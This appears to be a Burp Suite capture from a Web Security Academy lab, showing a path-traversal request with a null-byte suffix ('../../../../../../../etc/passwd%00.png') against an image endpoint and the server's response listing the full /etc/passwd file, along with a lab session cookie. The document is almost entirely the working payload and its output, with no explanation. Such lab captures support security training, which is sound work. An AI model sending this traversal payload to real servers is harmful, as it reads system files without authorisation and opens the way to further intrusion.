 Send Cancel < > Target: https://0a3c009a04a293fc808db73e00db0048.web-security-academy.net HTTP/2
Request
Pretty Raw Hex Hackvertor \n
1 GET /image?filename=../../../../../../../etc/passwd%00.png HTTP/2
2 Host: 0a3c009a04a293fc808db73e00db0048.web-security-academy.net
3 Cookie: session=Wo9SEm2NVl3ASBNsn4IPkczDGX3jGx3D
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
12 Sec-Fetch-User: ?1
13 Priority: u=0, i
14 Te: trailers
15
16
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/2 200 OK
2 Content-Type: image/png
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2316
5
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
24 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
25 peter:x:12001:12001::/home/peter:/bin/bash
26 carlos:x:12002:12002::/home/carlos:/bin/bash
27 user:x:12000:12000::/home/user:/bin/bash
28 elmer:x:12099:12099::/home/elmer:/bin/bash
29 academy:x:10000:10000::/academy:/bin/bash
30 messagebus:x:101:101::/nonexistent:/usr/sbin/nologin
31 dnsmasq:x:102:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
32 systemd-timesync:x:103:103:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
33 systemd-network:x:104:105:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
34 systemd-resolve:x:105:106:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin